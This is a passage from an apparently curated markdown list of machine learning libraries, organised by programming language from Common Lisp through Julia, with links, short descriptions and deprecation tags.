* [cl-online-learning](https://github.com/masatoi/cl-online-learning) - Online learning algorithms (Perceptron, AROW, SCW, Logistic Regression).
* [cl-random-forest](https://github.com/masatoi/cl-random-forest) - Implementation of Random Forest in Common Lisp.
<a name="clojure"></a>
## Clojure
<a name="clojure-natural-language-processing"></a>
#### Natural Language Processing
* [Clojure-openNLP](https://github.com/dakrone/clojure-opennlp) - Natural Language Processing in Clojure (opennlp).
* [Infections-clj](https://github.com/r0man/inflections-clj) - Rails-like inflection library for Clojure and ClojureScript.
<a name="clojure-general-purpose-machine-learning"></a>
#### General-Purpose Machine Learning
* [scicloj.ml](https://github.com/scicloj/scicloj.ml) - A idiomatic Clojure machine learning library based on tech.ml.dataset with a unique approach for immutable data processing pipelines.
* [clj-ml](https://github.com/joshuaeckroth/clj-ml/) - A machine learning library for Clojure built on top of Weka and friends.
* [clj-boost](https://gitlab.com/alanmarazzi/clj-boost) - Wrapper for XGBoost
* [Touchstone](https://github.com/ptaoussanis/touchstone) - Clojure A/B testing library.
* [Clojush](https://github.com/lspector/Clojush) - The Push programming language and the PushGP genetic programming system implemented in Clojure.
* [lambda-ml](https://github.com/cloudkj/lambda-ml) - Simple, concise implementations of machine learning techniques and utilities in Clojure.
* [Infer](https://github.com/aria42/infer) - Inference and machine learning in Clojure. **[Deprecated]**
* [Encog](https://github.com/jimpil/enclog) - Clojure wrapper for Encog (v3) (Machine-Learning framework that specializes in neural-nets). **[Deprecated]**
* [Fungp](https://github.com/vollmerm/fungp) - A genetic programming library for Clojure. **[Deprecated]**
* [Statistiker](https://github.com/clojurewerkz/statistiker) - Basic Machine Learning algorithms in Clojure. **[Deprecated]**
* [clortex](https://github.com/htm-community/clortex) - General Machine Learning library using Numenta’s Cortical Learning Algorithm. **[Deprecated]**
* [comportex](https://github.com/htm-community/comportex) - Functionally composable Machine Learning library using Numenta’s Cortical Learning Algorithm. **[Deprecated]**
<a name="clojure-deep-learning"></a>
#### Deep Learning
* [MXNet](https://mxnet.apache.org/versions/1.7.0/api/clojure) - Bindings to Apache MXNet - part of the MXNet project
* [Deep Diamond](https://github.com/uncomplicate/deep-diamond) - A fast Clojure Tensor & Deep Learning library
* [jutsu.ai](https://github.com/hswick/jutsu.ai) - Clojure wrapper for deeplearning4j with some added syntactic sugar.
* [cortex](https://github.com/originrose/cortex) - Neural networks, regression and feature learning in Clojure.
* [Flare](https://github.com/aria42/flare) - Dynamic Tensor Graph library in Clojure (think PyTorch, DynNet, etc.)
* [dl4clj](https://github.com/yetanalytics/dl4clj) - Clojure wrapper for Deeplearning4j.
<a name="clojure-data-analysis--data-visualization"></a>
#### Data Analysis
* [tech.ml.dataset](https://github.com/techascent/tech.ml.dataset) - Clojure dataframe library and pipeline for data processing and machine learning
* [Tablecloth](https://github.com/scicloj/tablecloth) - A dataframe grammar wrapping tech.ml.dataset, inspired by several R libraries
* [Panthera](https://github.com/alanmarazzi/panthera) - Clojure API wrapping Python's Pandas library
* [Incanter](http://incanter.org/) - Incanter is a Clojure-based, R-like platform for statistical computing and graphics.
* [PigPen](https://github.com/Netflix/PigPen) - Map-Reduce for Clojure.
* [Geni](https://github.com/zero-one-group/geni) - a Clojure dataframe library that runs on Apache Spark
<a name="clojure-data-visualization"></a>
#### Data Visualization
* [Hanami](https://github.com/jsa-aerial/hanami) : Clojure(Script) library and framework for creating interactive visualization applications based in Vega-Lite (VGL) and/or Vega (VG) specifications. Automatic framing and layouts along with a powerful templating system for abstracting visualization specs
* [Saite](https://github.com/jsa-aerial/saite) - Clojure(Script) client/server application for dynamic interactive explorations and the creation of live shareable documents capturing them using Vega/Vega-Lite, CodeMirror, markdown, and LaTeX
* [Oz](https://github.com/metasoarous/oz) - Data visualisation using Vega/Vega-Lite and Hiccup, and a live-reload platform for literate-programming
* [Envision](https://github.com/clojurewerkz/envision) - Clojure Data Visualisation library, based on Statistiker and D3.
* [Pink Gorilla Notebook](https://github.com/pink-gorilla/gorilla-notebook) - A Clojure/Clojurescript notebook application/-library based on Gorilla-REPL
* [clojupyter](https://github.com/clojupyter/clojupyter) - A Jupyter kernel for Clojure - run Clojure code in Jupyter Lab, Notebook and Console.
* [notespace](https://github.com/scicloj/notespace) - Notebook experience in your Clojure namespace
* [Delight](https://github.com/datamechanics/delight) - A listener that streams your spark events logs to delight, a free and improved spark UI
<a name="clojure-interop"></a>
#### Interop
* [Java Interop](https://clojure.org/reference/java_interop) - Clojure has Native Java Interop from which Java's ML ecosystem can be accessed
* [JavaScript Interop](https://clojurescript.org/reference/javascript-api) - ClojureScript has Native JavaScript Interop from which JavaScript's ML ecosystem can be accessed
* [Libpython-clj](https://github.com/clj-python/libpython-clj) - Interop with Python
* [ClojisR](https://github.com/scicloj/clojisr) - Interop with R and Renjin (R on the JVM)
<a name="clojure-misc"></a>
#### Misc
* [Neanderthal](https://neanderthal.uncomplicate.org/) - Fast Clojure Matrix Library (native CPU, GPU, OpenCL, CUDA)
* [kixistats](https://github.com/MastodonC/kixi.stats) - A library of statistical distribution sampling and transducing functions
* [fastmath](https://github.com/generateme/fastmath) - A collection of functions for mathematical and statistical computing, macine learning, etc., wrapping several JVM libraries
* [matlib](https://github.com/atisharma/matlib) - a Clojure library of optimisation and control theory tools and convenience functions based on Neanderthal.
<a name="clojure-extra"></a>
#### Extra
* [Scicloj](https://scicloj.github.io/pages/libraries/) - Curated list of ML related resources for Clojure.
<a name="crystal"></a>
## Crystal
<a name="crystal-general-purpose-machine-learning"></a>
#### General-Purpose Machine Learning
* [machine](https://github.com/mathieulaporte/machine) - Simple machine learning algorithm.
* [crystal-fann](https://github.com/NeuraLegion/crystal-fann) - FANN (Fast Artificial Neural Network) binding.
<a name="elixir"></a>
## Elixir
<a name="elixir-general-purpose-machine-learning"></a>
#### General-Purpose Machine Learning
* [Simple Bayes](https://github.com/fredwu/simple_bayes) - A Simple Bayes / Naive Bayes implementation in Elixir.
* [emel](https://github.com/mrdimosthenis/emel) - A simple and functional machine learning library written in Elixir.
* [Tensorflex](https://github.com/anshuman23/tensorflex) - Tensorflow bindings for the Elixir programming language.
<a name="elixir-natural-language-processing"></a>
#### Natural Language Processing
* [Stemmer](https://github.com/fredwu/stemmer) - An English (Porter2) stemming implementation in Elixir.
<a name="erlang"></a>
## Erlang
<a name="erlang-general-purpose-machine-learning"></a>
#### General-Purpose Machine Learning
* [Disco](https://github.com/discoproject/disco/) - Map Reduce in Erlang. **[Deprecated]**
<a name="fortran"></a>
## Fortran
<a name="fortran-general-purpose-machine-learning"></a>
#### General-Purpose Machine Learning
* [neural-fortran](https://github.com/modern-fortran/neural-fortran) - A parallel neural net microframework.
Read the paper [here](https://arxiv.org/abs/1902.06714).
<a name="fortran-data-analysis--data-visualization"></a>
#### Data Analysis / Data Visualization
* [ParaMonte](https://github.com/cdslaborg/paramonte) - A general-purpose Fortran library for Bayesian data analysis and visualization via serial/parallel Monte Carlo and MCMC simulations. Documentation can be found [here](https://www.cdslab.org/paramonte/).
<a name="go"></a>
## Go
<a name="go-natural-language-processing"></a>
#### Natural Language Processing
* [Cybertron](https://github.com/nlpodyssey/cybertron) - Cybertron: the home planet of the Transformers in Go.
* [snowball](https://github.com/tebeka/snowball) - Snowball Stemmer for Go.
* [word-embedding](https://github.com/ynqa/word-embedding) - Word Embeddings: the full implementation of word2vec, GloVe in Go.
* [sentences](https://github.com/neurosnap/sentences) - Golang implementation of Punkt sentence tokenizer.
* [go-ngram](https://github.com/Lazin/go-ngram) - In-memory n-gram index with compression. *[Deprecated]*
* [paicehusk](https://github.com/Rookii/paicehusk) - Golang implementation of the Paice/Husk Stemming Algorithm. *[Deprecated]*
* [go-porterstemmer](https://github.com/reiver/go-porterstemmer) - A native Go clean room implementation of the Porter Stemming algorithm. **[Deprecated]**
<a name="go-general-purpose-machine-learning"></a>
#### General-Purpose Machine Learning
* [Spago](https://github.com/nlpodyssey/spago) - Self-contained Machine Learning and Natural Language Processing library in Go.
* [birdland](https://github.com/rlouf/birdland) - A recommendation library in Go.
* [eaopt](https://github.com/MaxHalford/eaopt) - An evolutionary optimization library.
* [leaves](https://github.com/dmitryikh/leaves) - A pure Go implementation of the prediction part of GBRTs, including XGBoost and LightGBM.
* [gobrain](https://github.com/goml/gobrain) - Neural Networks written in Go.
* [go-featureprocessing](https://github.com/nikolaydubina/go-featureprocessing) - Fast and convenient feature processing for low latency machine learning in Go.
* [go-mxnet-predictor](https://github.com/songtianyi/go-mxnet-predictor) - Go binding for MXNet c_predict_api to do inference with a pre-trained model.
* [go-ml-benchmarks](https://github.com/nikolaydubina/go-ml-benchmarks) — benchmarks of machine learning inference for Go.
* [go-ml-transpiler](https://github.com/znly/go-ml-transpiler) - An open source Go transpiler for machine learning models.
* [golearn](https://github.com/sjwhitworth/golearn) - Machine learning for Go.
* [goml](https://github.com/cdipaolo/goml) - Machine learning library written in pure Go.
* [gorgonia](https://github.com/gorgonia/gorgonia) - Deep learning in Go.
* [goro](https://github.com/aunum/goro) - A high-level machine learning library in the vein of Keras.
* [gorse](https://github.com/zhenghaoz/gorse) - An offline recommender system backend based on collaborative filtering written in Go.
* [therfoo](https://github.com/therfoo/therfoo) - An embedded deep learning library for Go.
* [neat](https://github.com/jinyeom/neat) - Plug-and-play, parallel Go framework for NeuroEvolution of Augmenting Topologies (NEAT). **[Deprecated]**
* [go-pr](https://github.com/daviddengcn/go-pr) - Pattern recognition package in Go lang. **[Deprecated]**
* [go-ml](https://github.com/alonsovidales/go_ml) - Linear / Logistic regression, Neural Networks, Collaborative Filtering and Gaussian Multivariate Distribution. **[Deprecated]**
* [GoNN](https://github.com/fxsjy/gonn) - GoNN is an implementation of Neural Network in Go Language, which includes BPNN, RBF, PCN. **[Deprecated]**
* [bayesian](https://github.com/jbrukh/bayesian) - Naive Bayesian Classification for Golang. **[Deprecated]**
* [go-galib](https://github.com/thoj/go-galib) - Genetic Algorithms library written in Go / Golang. **[Deprecated]**
* [Cloudforest](https://github.com/ryanbressler/CloudForest) - Ensembles of decision trees in Go/Golang. **[Deprecated]**
* [go-dnn](https://github.com/sudachen/go-dnn) - Deep Neural Networks for Golang (powered by MXNet)
<a name="go-spatial-analysis-and-geometry"></a>
#### Spatial analysis and geometry
* [go-geom](https://github.com/twpayne/go-geom) - Go library to handle geometries.
* [gogeo](https://github.com/golang/geo) - Spherical geometry in Go.
<a name="go-data-analysis--data-visualization"></a>
#### Data Analysis / Data Visualization
* [dataframe-go](https://github.com/rocketlaunchr/dataframe-go) - Dataframes for machine-learning and statistics (similar to pandas).
* [gota](https://github.com/go-gota/gota) - Dataframes.
* [gonum/mat](https://godoc.org/gonum.org/v1/gonum/mat) - A linear algebra package for Go.
* [gonum/optimize](https://godoc.org/gonum.org/v1/gonum/optimize) - Implementations of optimization algorithms.
* [gonum/plot](https://godoc.org/gonum.org/v1/plot) - A plotting library.
* [gonum/stat](https://godoc.org/gonum.org/v1/gonum/stat) - A statistics library.
* [SVGo](https://github.com/ajstarks/svgo) - The Go Language library for SVG generation.
* [glot](https://github.com/arafatk/glot) - Glot is a plotting library for Golang built on top of gnuplot.
* [globe](https://github.com/mmcloughlin/globe) - Globe wireframe visualization.
* [gonum/graph](https://godoc.org/gonum.org/v1/gonum/graph) - General-purpose graph library.
* [go-graph](https://github.com/StepLg/go-graph) - Graph library for Go/Golang language. **[Deprecated]**
* [RF](https://github.com/fxsjy/RF.go) - Random forests implementation in Go. **[Deprecated]**
<a name="go-computer-vision"></a>
#### Computer vision
* [GoCV](https://github.com/hybridgroup/gocv) - Package for computer vision using OpenCV 4 and beyond.
<a name="go-reinforcement-learning"></a>
#### Reinforcement learning
* [gold](https://github.com/aunum/gold) - A reinforcement learning library.
<a name="haskell"></a>
## Haskell
<a name="haskell-general-purpose-machine-learning"></a>
#### General-Purpose Machine Learning
* [haskell-ml](https://github.com/ajtulloch/haskell-ml) - Haskell implementations of various ML algorithms. **[Deprecated]**
* [HLearn](https://github.com/mikeizbicki/HLearn) - a suite of libraries for interpreting machine learning models according to their algebraic structure. **[Deprecated]**
* [hnn](https://github.com/alpmestan/HNN) - Haskell Neural Network library.
* [hopfield-networks](https://github.com/ajtulloch/hopfield-networks) - Hopfield Networks for unsupervised learning in Haskell. **[Deprecated]**
* [DNNGraph](https://github.com/ajtulloch/dnngraph) - A DSL for deep neural networks. **[Deprecated]**
* [LambdaNet](https://github.com/jbarrow/LambdaNet) - Configurable Neural Networks in Haskell. **[Deprecated]**
<a name="java"></a>
## Java
<a name="java-natural-language-processing"></a>
#### Natural Language Processing
* [Cortical.io](https://www.cortical.io/) - Retina: an API performing complex NLP operations (disambiguation, classification, streaming text filtering, etc...) as quickly and intuitively as the brain.
* [IRIS](https://github.com/cortical-io/Iris) - [Cortical.io's](https://cortical.io) FREE NLP, Retina API Analysis Tool (written in JavaFX!) - [See the Tutorial Video](https://www.youtube.com/watch?v=CsF4pd7fGF0).
* [CoreNLP](https://nlp.stanford.edu/software/corenlp.shtml) - Stanford CoreNLP provides a set of natural language analysis tools which can take raw English language text input and give the base forms of words.
* [Stanford Parser](https://nlp.stanford.edu/software/lex-parser.shtml) - A natural language parser is a program that works out the grammatical structure of sentences.
* [Stanford POS Tagger](https://nlp.stanford.edu/software/tagger.shtml) - A Part-Of-Speech Tagger (POS Tagger).
* [Stanford Name Entity Recognizer](https://nlp.stanford.edu/software/CRF-NER.shtml) - Stanford NER is a Java implementation of a Named Entity Recognizer.
* [Stanford Word Segmenter](https://nlp.stanford.edu/software/segmenter.shtml) - Tokenization of raw text is a standard pre-processing step for many NLP tasks.
* [Tregex, Tsurgeon and Semgrex](https://nlp.stanford.edu/software/tregex.shtml) - Tregex is a utility for matching patterns in trees, based on tree relationships and regular expression matches on nodes (the name is short for "tree regular expressions").
* [Stanford Phrasal: A Phrase-Based Translation System](https://nlp.stanford.edu/phrasal/)
* [Stanford English Tokenizer](https://nlp.stanford.edu/software/tokenizer.shtml) - Stanford Phrasal is a state-of-the-art statistical phrase-based machine translation system, written in Java.
* [Stanford Tokens Regex](https://nlp.stanford.edu/software/tokensregex.shtml) - A tokenizer divides text into a sequence of tokens, which roughly correspond to "words".
* [Stanford Temporal Tagger](https://nlp.stanford.edu/software/sutime.shtml) - SUTime is a library for recognizing and normalizing time expressions.
* [Stanford SPIED](https://nlp.stanford.edu/software/patternslearning.shtml) - Learning entities from unlabeled text starting with seed sets using patterns in an iterative fashion.
* [Twitter Text Java](https://github.com/twitter/twitter-text/tree/master/java) - A Java implementation of Twitter's text processing library.
* [MALLET](http://mallet.cs.umass.edu/) - A Java-based package for statistical natural language processing, document classification, clustering, topic modelling, information extraction, and other machine learning applications to text.
* [OpenNLP](https://opennlp.apache.org/) - a machine learning based toolkit for the processing of natural language text.
* [LingPipe](http://alias-i.com/lingpipe/index.html) - A tool kit for processing text using computational linguistics.
* [ClearTK](https://github.com/ClearTK/cleartk) - ClearTK provides a framework for developing statistical natural language processing (NLP) components in Java and is built on top of Apache UIMA. **[Deprecated]**
* [Apache cTAKES](https://ctakes.apache.org/) - Apache Clinical Text Analysis and Knowledge Extraction System (cTAKES) is an open-source natural language processing system for information extraction from electronic medical record clinical free-text.
* [NLP4J](https://github.com/emorynlp/nlp4j) - The NLP4J project provides software and resources for natural language processing. The project started at the Center for Computational Language and EducAtion Research, and is currently developed by the Center for Language and Information Research at Emory University. **[Deprecated]**
* [CogcompNLP](https://github.com/CogComp/cogcomp-nlp) - This project collects a number of core libraries for Natural Language Processing (NLP) developed in the University of Illinois' Cognitive Computation Group, for example `illinois-core-utilities` which provides a set of NLP-friendly data structures and a number of NLP-related utilities that support writing NLP applications, running experiments, etc, `illinois-edison` a library for feature extraction from illinois-core-utilities data structures and many other packages.
<a name="java-general-purpose-machine-learning"></a>
#### General-Purpose Machine Learning
* [aerosolve](https://github.com/airbnb/aerosolve) - A machine learning library by Airbnb designed from the ground up to be human friendly.
* [AMIDST Toolbox](http://www.amidsttoolbox.com/) - A Java Toolbox for Scalable Probabilistic Machine Learning.
* [Chips-n-Salsa](https://github.com/cicirello/Chips-n-Salsa) - A Java library for genetic algorithms, evolutionary computation, and stochastic local search, with a focus on self-adaptation / self-tuning, as well as parallel execution.
* [Datumbox](https://github.com/datumbox/datumbox-framework) - Machine Learning framework for rapid development of Machine Learning and Statistical applications.
* [ELKI](https://elki-project.github.io/) - Java toolkit for data mining. (unsupervised: clustering, outlier detection etc.)
* [Encog](https://github.com/encog/encog-java-core) - An advanced neural network and machine learning framework. Encog contains classes to create a wide variety of networks, as well as support classes to normalize and process data for these neural networks. Encog trainings using multithreaded resilient propagation. Encog can also make use of a GPU to further speed processing time. A GUI based workbench is also provided to help model and train neural networks.
* [FlinkML in Apache Flink](https://ci.apache.org/projects/flink/flink-docs-master/dev/libs/ml/index.html) - Distributed machine learning library in Flink.
* [H2O](https://github.com/h2oai/h2o-3) - ML engine that supports distributed learning on Hadoop, Spark or your laptop via APIs in R, Python, Scala, REST/JSON.
* [htm.java](https://github.com/numenta/htm.java) - General Machine Learning library using Numenta’s Cortical Learning Algorithm.
* [liblinear-java](https://github.com/bwaldvogel/liblinear-java) - Java version of liblinear.
* [Mahout](https://github.com/apache/mahout) - Distributed machine learning.
* [Meka](http://meka.sourceforge.net/) - An open source implementation of methods for multi-label classification and evaluation (extension to Weka).
* [MLlib in Apache Spark](https://spark.apache.org/docs/latest/mllib-guide.html) - Distributed machine learning library in Spark.
* [Hydrosphere Mist](https://github.com/Hydrospheredata/mist) - a service for deployment Apache Spark MLLib machine learning models as realtime, batch or reactive web services.
* [Neuroph](http://neuroph.sourceforge.net/) - Neuroph is lightweight Java neural network framework.
* [ORYX](https://github.com/oryxproject/oryx) - Lambda Architecture Framework using Apache Spark and Apache Kafka with a specialization for real-time large-scale machine learning.
* [Samoa](https://samoa.incubator.apache.org/) SAMOA is a framework that includes distributed machine learning for data streams with an interface to plug-in different stream processing platforms.
* [RankLib](https://sourceforge.net/p/lemur/wiki/RankLib/) - RankLib is a library of learning to rank algorithms. **[Deprecated]**
* [rapaio](https://github.com/padreati/rapaio) - statistics, data mining and machine learning toolbox in Java.
* [RapidMiner](https://rapidminer.com) - RapidMiner integration into Java code.
* [Stanford Classifier](https://nlp.stanford.edu/software/classifier.shtml) - A classifier is a machine learning tool that will take data items and place them into one of k classes.
* [Smile](https://haifengl.github.io/) - Statistical Machine Intelligence & Learning Engine.
* [SystemML](https://github.com/apache/systemml) - flexible, scalable machine learning (ML) language.
* [Tribou](https://tribuo.org) - a machine learning library written in Java by Oracle.
* [Weka](https://www.cs.waikato.ac.nz/ml/weka/) - Weka is a collection of machine learning algorithms for data mining tasks.
* [LBJava](https://github.com/CogComp/lbjava) - Learning Based Java is a modelling language for the rapid development of software systems, offers a convenient, declarative syntax for classifier and constraint definition directly in terms of the objects in the programmer's application.
* [knn-java-library](https://github.com/felipexw/knn-java-library) - Just a simple implementation of K-Nearest Neighbors algorithm using with a bunch of similarity measures.
<a name="java-speech-recognition"></a>
#### Speech Recognition
* [CMU Sphinx](https://cmusphinx.github.io) - Open Source Toolkit For Speech Recognition purely based on Java speech recognition library.
<a name="java-data-analysis--data-visualization"></a>
#### Data Analysis / Data Visualization
* [Flink](https://flink.apache.org/) - Open source platform for distributed stream and batch data processing.
* [Hadoop](https://github.com/apache/hadoop) - Hadoop/HDFS.
* [Onyx](https://github.com/onyx-platform/onyx) - Distributed, masterless, high performance, fault tolerant data processing. Written entirely in Clojure.
* [Spark](https://github.com/apache/spark) - Spark is a fast and general engine for large-scale data processing.
* [Storm](https://storm.apache.org/) - Storm is a distributed realtime computation system.
* [Impala](https://github.com/cloudera/impala) - Real-time Query for Hadoop.
* [DataMelt](https://jwork.org/dmelt/) - Mathematics software for numeric computation, statistics, symbolic calculations, data analysis and data visualization.
* [Dr. Michael Thomas Flanagan's Java Scientific Library.](https://www.ee.ucl.ac.uk/~mflanaga/java/) **[Deprecated]**
<a name="java-deep-learning"></a>
#### Deep Learning
* [Deeplearning4j](https://github.com/deeplearning4j/deeplearning4j) - Scalable deep learning for industry with parallel GPUs.
* [Keras Beginner Tutorial](https://victorzhou.com/blog/keras-neural-network-tutorial/) - Friendly guide on using Keras to implement a simple Neural Network in Python.
* [deepjavalibrary/djl](https://github.com/deepjavalibrary/djl) - Deep Java Library (DJL) is an open-source, high-level, engine-agnostic Java framework for deep learning, designed to be easy to get started with and simple to use for Java developers.
<a name="javascript"></a>
## JavaScript
<a name="javascript-natural-language-processing"></a>
#### Natural Language Processing
* [Twitter-text](https://github.com/twitter/twitter-text) - A JavaScript implementation of Twitter's text processing library.
* [natural](https://github.com/NaturalNode/natural) - General natural language facilities for node.
* [Knwl.js](https://github.com/loadfive/Knwl.js) - A Natural Language Processor in JS.
* [Retext](https://github.com/retextjs/retext) - Extensible system for analyzing and manipulating natural language.
* [NLP Compromise](https://github.com/spencermountain/compromise) - Natural Language processing in the browser.
* [nlp.js](https://github.com/axa-group/nlp.js) - An NLP library built in node over Natural, with entity extraction, sentiment analysis, automatic language identify, and so more.
<a name="javascript-data-analysis--data-visualization"></a>
#### Data Analysis / Data Visualization
* [D3.js](https://d3js.org/)
* [High Charts](https://www.highcharts.com/)
* [NVD3.js](http://nvd3.org/)
* [dc.js](https://dc-js.github.io/dc.js/)
* [chartjs](https://www.chartjs.org/)
* [dimple](http://dimplejs.org/)
* [amCharts](https://www.amcharts.com/)
* [D3xter](https://github.com/NathanEpstein/D3xter) - Straight forward plotting built on D3. **[Deprecated]**
* [statkit](https://github.com/rigtorp/statkit) - Statistics kit for JavaScript. **[Deprecated]**
* [datakit](https://github.com/nathanepstein/datakit) - A lightweight framework for data analysis in JavaScript
* [science.js](https://github.com/jasondavies/science.js/) - Scientific and statistical computing in JavaScript. **[Deprecated]**
* [Z3d](https://github.com/NathanEpstein/Z3d) - Easily make interactive 3d plots built on Three.js **[Deprecated]**
* [Sigma.js](http://sigmajs.org/) - JavaScript library dedicated to graph drawing.
* [C3.js](https://c3js.org/) - customizable library based on D3.js for easy chart drawing.
* [Datamaps](https://datamaps.github.io/) - Customizable SVG map/geo visualizations using D3.js. **[Deprecated]**
* [ZingChart](https://www.zingchart.com/) - library written on Vanilla JS for big data visualization.
* [cheminfo](https://www.cheminfo.org/) - Platform for data visualization and analysis, using the [visualizer](https://github.com/npellet/visualizer) project.
* [Learn JS Data](http://learnjsdata.com/)
* [AnyChart](https://www.anychart.com/)
* [FusionCharts](https://www.fusioncharts.com/)
* [Nivo](https://nivo.rocks) - built on top of the awesome d3 and Reactjs libraries
<a name="javascript-general-purpose-machine-learning"></a>
#### General-Purpose Machine Learning
* [Auto ML](https://github.com/ClimbsRocks/auto_ml) - Automated machine learning, data formatting, ensembling, and hyperparameter optimization for competitions and exploration- just give it a .csv file! **[Deprecated]**
* [Convnet.js](https://cs.stanford.edu/people/karpathy/convnetjs/) - ConvNetJS is a JavaScript library for training Deep Learning models[DEEP LEARNING] **[Deprecated]**
* [Clusterfck](https://harthur.github.io/clusterfck/) - Agglomerative hierarchical clustering implemented in JavaScript for Node.js and the browser. **[Deprecated]**
* [Clustering.js](https://github.com/emilbayes/clustering.js) - Clustering algorithms implemented in JavaScript for Node.js and the browser. **[Deprecated]**
* [Decision Trees](https://github.com/serendipious/nodejs-decision-tree-id3) - NodeJS Implementation of Decision Tree using ID3 Algorithm. **[Deprecated]**
* [DN2A](https://github.com/antoniodeluca/dn2a.js) - Digital Neural Networks Architecture. **[Deprecated]**
* [figue](https://code.google.com/archive/p/figue) - K-means, fuzzy c-means and agglomerative clustering.
* [Gaussian Mixture Model](https://github.com/lukapopijac/gaussian-mixture-model) - Unsupervised machine learning with multivariate Gaussian mixture model.
* [Node-fann](https://github.com/rlidwka/node-fann) - FANN (Fast Artificial Neural Network Library) bindings for Node.js **[Deprecated]**
* [Keras.js](https://github.com/transcranial/keras-js) - Run Keras models in the browser, with GPU support provided by WebGL 2.
* [Kmeans.js](https://github.com/emilbayes/kMeans.js) - Simple JavaScript implementation of the k-means algorithm, for node.js and the browser. **[Deprecated]**
* [LDA.js](https://github.com/primaryobjects/lda) - LDA topic modelling for Node.js
* [Learning.js](https://github.com/yandongliu/learningjs) - JavaScript implementation of logistic regression/c4.5 decision tree **[Deprecated]**
* [machinelearn.js](https://github.com/machinelearnjs/machinelearnjs) - Machine Learning library for the web, Node.js and developers
* [mil-tokyo](https://github.com/mil-tokyo) - List of several machine learning libraries.
* [Node-SVM](https://github.com/nicolaspanel/node-svm) - Support Vector Machine for Node.js
* [Brain](https://github.com/harthur/brain) - Neural networks in JavaScript **[Deprecated]**
* [Brain.js](https://github.com/BrainJS/brain.js) - Neural networks in JavaScript - continued community fork of [Brain](https://github.com/harthur/brain).
* [Bayesian-Bandit](https://github.com/omphalos/bayesian-bandit.js) - Bayesian bandit implementation for Node and the browser. **[Deprecated]**
* [Synaptic](https://github.com/cazala/synaptic) - Architecture-free neural network library for Node.js and the browser.
* [kNear](https://github.com/NathanEpstein/kNear) - JavaScript implementation of the k nearest neighbors algorithm for supervised learning.
* [NeuralN](https://github.com/totemstech/neuraln) - C++ Neural Network library for Node.js. It has advantage on large dataset and multi-threaded training. **[Deprecated]**
* [kalman](https://github.com/itamarwe/kalman) - Kalman filter for JavaScript. **[Deprecated]**
* [shaman](https://github.com/luccastera/shaman) - Node.js library with support for both simple and multiple linear regression. **[Deprecated]**
* [ml.js](https://github.com/mljs/ml) - Machine learning and numerical analysis tools for Node.js and the Browser!
* [ml5](https://github.com/ml5js/ml5-library) - Friendly machine learning for the web!
* [Pavlov.js](https://github.com/NathanEpstein/Pavlov.js) - Reinforcement learning using Markov Decision Processes.
* [MXNet](https://github.com/apache/incubator-mxnet) - Lightweight, Portable, Flexible Distributed/Mobile Deep Learning with Dynamic, Mutation-aware Dataflow Dep Scheduler; for Python, R, Julia, Go, JavaScript and more.
* [TensorFlow.js](https://js.tensorflow.org/) - A WebGL accelerated, browser based JavaScript library for training and deploying ML models.
* [JSMLT](https://github.com/jsmlt/jsmlt) - Machine learning toolkit with classification and clustering for Node.js; supports visualization (see [visualml.io](https://visualml.io)).
* [xgboost-node](https://github.com/nuanio/xgboost-node) - Run XGBoost model and make predictions in Node.js.
* [Netron](https://github.com/lutzroeder/netron) - Visualizer for machine learning models.
* [tensor-js](https://github.com/Hoff97/tensorjs) - A deep learning library for the browser, accelerated by WebGL and WebAssembly.
* [WebDNN](https://github.com/mil-tokyo/webdnn) - Fast Deep Neural Network JavaScript Framework. WebDNN uses next generation JavaScript API, WebGPU for GPU execution, and WebAssembly for CPU execution.
<a name="javascript-misc"></a>
#### Misc
* [stdlib](https://github.com/stdlib-js/stdlib) - A standard library for JavaScript and Node.js, with an emphasis on numeric computing. The library provides a collection of robust, high performance libraries for mathematics, statistics, streams, utilities, and more.
* [sylvester](https://github.com/jcoglan/sylvester) - Vector and Matrix math for JavaScript. **[Deprecated]**
* [simple-statistics](https://github.com/simple-statistics/simple-statistics) - A JavaScript implementation of descriptive, regression, and inference statistics. Implemented in literate JavaScript with no dependencies, designed to work in all modern browsers (including IE) as well as in Node.js.
* [regression-js](https://github.com/Tom-Alexander/regression-js) - A javascript library containing a collection of least squares fitting methods for finding a trend in a set of data.
* [Lyric](https://github.com/flurry/Lyric) - Linear Regression library. **[Deprecated]**
* [GreatCircle](https://github.com/mwgg/GreatCircle) - Library for calculating great circle distance.
* [MLPleaseHelp](https://github.com/jgreenemi/MLPleaseHelp) - MLPleaseHelp is a simple ML resource search engine. You can use this search engine right now at [https://jgreenemi.github.io/MLPleaseHelp/](https://jgreenemi.github.io/MLPleaseHelp/), provided via GitHub Pages.
* [Pipcook](https://github.com/alibaba/pipcook) - A JavaScript application framework for machine learning and its engineering.
<a name="javascript-demos-and-scripts"></a>
#### Demos and Scripts
* [The Bot](https://github.com/sta-ger/TheBot) - Example of how the neural network learns to predict the angle between two points created with [Synaptic](https://github.com/cazala/synaptic).
* [Half Beer](https://github.com/sta-ger/HalfBeer) - Beer glass classifier created with [Synaptic](https://github.com/cazala/synaptic).
* [NSFWJS](http://nsfwjs.com) - Indecent content checker with TensorFlow.js
* [Rock Paper Scissors](https://rps-tfjs.netlify.com/) - Rock Paper Scissors trained in the browser with TensorFlow.js
* [Heroes Wear Masks](https://heroeswearmasks.fun/) - A fun TensorFlow.js-based oracle that tells, whether one wears a face mask or not. It can even tell when one wears the mask incorrectly.
<a name="julia"></a>
## Julia
<a name="julia-general-purpose-machine-learning"></a>
#### General-Purpose Machine Learning
* [MachineLearning](https://github.com/benhamner/MachineLearning.jl) - Julia Machine Learning library. **[Deprecated]**
* [MLBase](https://github.com/JuliaStats/MLBase.jl) - A set of functions to support the development of machine learning algorithms.
* [PGM](https://github.com/JuliaStats/PGM.jl) - A Julia framework for probabilistic graphical models.
* [DA](https://github.com/trthatcher/DiscriminantAnalysis.jl) - Julia package for Regularized Discriminant Analysis.
* [Regression](https://github.com/lindahua/Regression.jl) - Algorithms for regression analysis (e.g. linear regression and logistic regression). **[Deprecated]**
* [Local Regression](https://github.com/JuliaStats/Loess.jl) - Local regression, so smooooth!
* [Naive Bayes](https://github.com/nutsiepully/NaiveBayes.jl) - Simple Naive Bayes implementation in Julia. **[Deprecated]**
* [Mixed Models](https://github.com/dmbates/MixedModels.jl) - A Julia package for fitting (statistical) mixed-effects models.
* [Simple MCMC](https://github.com/fredo-dedup/SimpleMCMC.jl) - basic MCMC sampler implemented in Julia. **[Deprecated]**
* [Distances](https://github.com/JuliaStats/Distances.jl) - Julia module for Distance evaluation.
* [Decision Tree](https://github.com/bensadeghi/DecisionTree.jl) - Decision Tree Classifier and Regressor.
* [Neural](https://github.com/compressed/BackpropNeuralNet.jl) - A neural network in Julia.
